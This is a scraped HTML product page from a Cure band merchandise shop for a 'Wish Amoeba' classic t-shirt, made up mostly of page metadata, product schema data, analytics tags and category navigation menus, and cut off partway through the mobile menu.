

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thecuremerch.shop/product/the-cure-wish-amoeba-classic-t-shirt
body_size: 27045
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thecuremerch.shop/uploads/no_edit_the_cure_logo.png">
    <meta name="csrf-token" content="">
    <title>The Cure Wish Amoeba  Classic T-Shirt | The Cure Shop - Official The Cure Merchandise Store</title>

            
        <meta property="og:title" content="The Cure Wish Amoeba  Classic T-Shirt | The Cure Shop - Official The Cure Merchandise Store" />
    
    <meta property="og:description" content="The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />
    <meta name="description" content="The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/66/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg" /> 
    <meta property="og:url" content="https://thecuremerch.shop/product/the-cure-wish-amoeba-classic-t-shirt" />
    <link rel="canonical" href="https://thecuremerch.shop/product/the-cure-wish-amoeba-classic-t-shirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Cure Wish Amoeba  Classic T-Shirt",
    "description": "The standard, traditional t-shirt for everyday wear\nClassic, generous, boxy fit\nHeavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\nThe third party printer of this product is evaluated according to International Labor Organization standards\nThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative",
    "url": "https://thecuremerch.shop/product/the-cure-wish-amoeba-classic-t-shirt",
    "image": "https://lunar-merch.b-cdn.net/thecuremerch.shop/media/66/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://thecuremerch.shop/product/the-cure-wish-amoeba-classic-t-shirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Cure Shop - Official The Cure Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "116336563-US-classic-tee",
    "category": "The Cure T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thecuremerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thecuremerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thecuremerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-66390TDW7P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-66390TDW7P');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thecuremerch.shop" class="relative block">
                    <span class="sr-only">The Cure Shop - Official The Cure Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/thecuremerch.shop/uploads/no_edit_the_cure_logo2.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thecuremerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thecuremerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thecuremerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thecuremerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thecuremerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thecuremerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thecuremerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/collections/the-cure-cloth" class="block text-sm font-medium">The Cure Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-t-shirts" class="font-light rounded text-sm">The Cure T-Shirts</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-hoodies" class="font-light rounded text-sm">The Cure Hoodies</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-sweatshirts" class="font-light rounded text-sm">The Cure Sweatshirts</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-hats-caps" class="font-light rounded text-sm">The Cure Hats &amp; Caps</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-dresses" class="font-light rounded text-sm">The Cure Dresses</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-socks" class="font-light rounded text-sm">The Cure Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/collections/the-cure-accessories" class="block text-sm font-medium">The Cure Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-face-masks" class="font-light rounded text-sm">The Cure Face Masks</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-zipper-pouches" class="font-light rounded text-sm">The Cure Zipper Pouches</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-mugs" class="font-light rounded text-sm">The Cure Mugs</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-mouse-pads" class="font-light rounded text-sm">The Cure Mouse Pads</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-backpacks" class="font-light rounded text-sm">The Cure Backpacks</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-bags" class="font-light rounded text-sm">The Cure Bags</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-notebook" class="font-light rounded text-sm">The Cure Notebook</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-pins" class="font-light rounded text-sm">The Cure Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/collections/the-cure-cases" class="block text-sm font-medium">The Cure Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-iphone-cases" class="font-light rounded text-sm">The Cure iPhone Cases</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-samsung-cases" class="font-light rounded text-sm">The Cure Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/collections/the-cure-decoration" class="block text-sm font-medium">The Cure Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-posters" class="font-light rounded text-sm">The Cure Posters</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-puzzles" class="font-light rounded text-sm">The Cure Puzzles</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-pillows" class="font-light rounded text-sm">The Cure Pillows</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-comforters" class="font-light rounded text-sm">The Cure Comforters</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-duvet-covers" class="font-light rounded text-sm">The Cure Duvet Covers</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-throw-blankets" class="font-light rounded text-sm">The Cure Throw Blankets</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-bath-mats" class="font-light rounded text-sm">The Cure Bath Mats</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-shower-curtains" class="font-light rounded text-sm">The Cure Shower Curtains</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-tapestries" class="font-light rounded text-sm">The Cure Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/collections/the-cure-workout-gear" class="block text-sm font-medium">The Cure Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-tank-tops" class="font-light rounded text-sm">The Cure Tank Tops</a>
                                                                                                            <a href="https://thecuremerch.shop/collections/the-cure-leggings" class="font-light rounded text-sm">The Cure Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thecuremerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-cloth" class="flex justify-between items-center hover:underline grow">The Cure Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-t-shirts" class="flex justify-between items-center hover:underline grow">The Cure T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-hoodies" class="flex justify-between items-center hover:underline grow">The Cure Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-sweatshirts" class="flex justify-between items-center hover:underline grow">The Cure Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-hats-caps" class="flex justify-between items-center hover:underline grow">The Cure Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-dresses" class="flex justify-between items-center hover:underline grow">The Cure Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-socks" class="flex justify-between items-center hover:underline grow">The Cure Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-accessories" class="flex justify-between items-center hover:underline grow">The Cure Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-face-masks" class="flex justify-between items-center hover:underline grow">The Cure Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-zipper-pouches" class="flex justify-between items-center hover:underline grow">The Cure Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-mugs" class="flex justify-between items-center hover:underline grow">The Cure Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-mouse-pads" class="flex justify-between items-center hover:underline grow">The Cure Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-backpacks" class="flex justify-between items-center hover:underline grow">The Cure Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-bags" class="flex justify-between items-center hover:underline grow">The Cure Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-notebook" class="flex justify-between items-center hover:underline grow">The Cure Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-pins" class="flex justify-between items-center hover:underline grow">The Cure Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-cases" class="flex justify-between items-center hover:underline grow">The Cure Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-iphone-cases" class="flex justify-between items-center hover:underline grow">The Cure iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-samsung-cases" class="flex justify-between items-center hover:underline grow">The Cure Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-decoration" class="flex justify-between items-center hover:underline grow">The Cure Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-posters" class="flex justify-between items-center hover:underline grow">The Cure Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-puzzles" class="flex justify-between items-center hover:underline grow">The Cure Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-pillows" class="flex justify-between items-center hover:underline grow">The Cure Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-comforters" class="flex justify-between items-center hover:underline grow">The Cure Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-duvet-covers" class="flex justify-between items-center hover:underline grow">The Cure Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-throw-blankets" class="flex justify-between items-center hover:underline grow">The Cure Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-bath-mats" class="flex justify-between items-center hover:underline grow">The Cure Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-shower-curtains" class="flex justify-between items-center hover:underline grow">The Cure Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-tapestries" class="flex justify-between items-center hover:underline grow">The Cure Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
